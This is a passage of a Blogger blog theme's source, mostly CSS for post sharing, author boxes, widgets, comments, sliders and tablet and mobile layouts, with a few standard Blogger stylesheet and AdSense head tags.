-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-family: Raleway;
font-size: 24px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
text-align: center;
color: #222;
margin-bottom: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:212px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32.2222%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 14px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
border: 4px double #dddddd;
color: #444444;
background-color: #ffffff;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#444;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
border-top:1px solid #e5e5e5;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
padding-bottom: 50px;
padding-top: 30px;
border-top: 1px solid #ddd;
}
div#sidebar h2 span {
display: inline-block;
padding-left: 30px;
padding-right: 30px;
background-color: #fff;
}
#sidebar img {
max-width:260px;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 16px Raleway;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
margin-top: -40px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
}
#widget-area .widget h2 {
font: 16px Raleway;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
span.smg-label {
display: none;
}
#logo { padding:40px 0; }
#navigation { background:#f1f1f1; }
.menu li a { color:#444444; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#444444; }
#top-social a:hover{ color:#777777; }
#top-search a { background:#f6f6f6 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#f1f1f1; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 10px auto 0;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7890091219047527100&amp;zx=1dc04766-ba04-4c82-9a26-f4057713f3a1' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7890091219047527100&amp;zx=1dc04766-ba04-4c82-9a26-f4057713f3a1' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1525435339794457 -->

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:168px;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
